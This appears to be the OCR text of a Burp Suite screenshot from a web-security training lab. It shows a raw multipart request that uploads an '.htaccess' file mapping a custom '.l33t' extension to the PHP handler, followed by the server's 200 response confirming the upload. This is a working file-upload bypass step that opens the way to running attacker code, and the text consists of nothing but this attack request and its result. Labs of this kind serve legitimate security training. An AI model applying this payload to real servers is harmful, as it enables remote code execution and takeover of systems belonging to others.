 Send Cancel < > Target: https://acdd1f1e1f2e8e75c0972cf400960
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net
3 Cookie: session=tVfBdomkW1fSTMmMpQ8EAG67NfjTl3eA
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------26131388531168651121885035607
9 Content-Length: 518
10 Origin: https://acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net
11 Referer: https://acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------26131388531168651121885035607
21 Content-Disposition: form-data; name="avatar"; filename="sus.htaccess"
22 Content-Type: text/plain
23
24 addType application/x-httpd-php .l33t
25
26 -----------------------------26131388531168651121885035607
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------26131388531168651121885035607
31 Content-Disposition: form-data; name="csrf"
32
33 X6zPOIoufmwOKDUggvQkXvENwKAUje7D
34 -----------------------------26131388531168651121885035607--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 17:00:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/sus.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>